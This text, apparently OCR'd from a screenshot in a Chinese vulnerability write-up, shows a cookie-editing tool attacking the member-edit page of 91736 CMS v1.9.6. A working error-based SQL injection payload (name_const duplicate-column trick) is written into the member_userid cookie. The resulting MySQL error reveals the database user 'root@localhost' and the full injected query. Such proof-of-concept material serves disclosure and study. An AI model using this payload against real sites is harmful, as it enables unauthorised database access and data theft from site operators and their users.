 河马Cookie修改器v1.1 作者：赵显阳 QQ:343561636 日期: 2012-12-07
地址 http://www.isafe.cc/91736_cms_v1.9.6/index.php?m=member&f=edit
Cookie: PHPSESSID=7014ddb1434c360d5a89317c6ecbd590; member_user=a; member_userid=1 and
1=(select * from (select name_const(user(),1),name_const(user(),1)) as x);
修改
PHPSESSID=7014ddb1434c360d5a89317c6ecbd590
操作数据库失败Duplicate column name 'root@localhost'
sql:select * from c_member where `userid`=1 and 1=(select * from (select name_const(user(),1),name_const(user(),1)) as x)
Warning: mysql_fetch_assoc(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\91736_cms_v1.9.6
\system\libs\mysql.class.php on line 67
LOGO 国际集团
INTERNATIONAL GROUP
首页 关于我们 新闻资讯 产品展示 招贤纳士 在线
图 1